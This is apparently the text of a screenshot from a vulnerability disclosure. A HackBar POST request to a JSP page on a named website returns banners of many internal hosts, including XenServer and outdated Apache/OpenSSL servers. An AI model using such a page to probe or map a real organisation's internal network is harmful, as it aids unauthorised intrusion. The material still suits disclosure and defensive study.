 yfgl.chinazxt.com/repository/000000000/out.jsp
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://yfgl.chinazxt.com/repository/000000000/out.jsp
Split URL
Execute
Enable Post data Enable Referrer
Post data
ip=192.168.0.11
http://192.168.0.209 >> >>null >>Success
http://192.168.0.205 >> XenServer 6.2.0>>null >>Success
http://192.168.0.168 >> IIS7>>Microsoft-IIS/7.5 >>Success
http://192.168.0.180 >> Oracle HTTP Server Index>>Oracle HTTP Server Powered by Apache/1.3.22 (Win32) mod_plsql/3.0.9.8.3b m
OpenSSL/0.9.6b mod_fastcgi/2.2.12 mod_oprocmgr/1.0 mod_perl/1.25 >>Success
http://192.168.0.200 >> XCP 1.6.10>>null >>Success
http://192.168.0.185 >> >>Apache/2.4.17 (Unix) PHP/5.6.15 >>Success
http://192.168.0.207 >> XenServer 6.4.95>>null >>Success
http://192.168.0.206 >> XenServer 6.4.95>>null >>Success
http://192.168.0.204 >> XCP 1.6.06>>null >>Success
http://192.168.0.208 >> XenServer 6.4.95>>null >>Success
http://192.168.0.169 >> Oracle HTTP Server Index>>Oracle HTTP Server Powered by Apache/1.3.22 (Win32) mod_plsql/3.0.9.8.3b m
OpenSSL/0.9.6b mod_fastcgi/2.2.12 mod_oprocmgr/1.0 mod_perl/1.25 >>Success
http://192.168.0.222 >> >>Apache >>Success
http://192.168.0.247 >> Index>>Webs >>Success
http://192.168.0.246 >> Index>>Webs >>Success
http://192.168.0.248 >> >>CherryPy/3.1.0beta3 WSGI Server >>Success
http://192.168.0.251 >> 上网认证系统>>iis8.0 >>Success
www.wooyun.org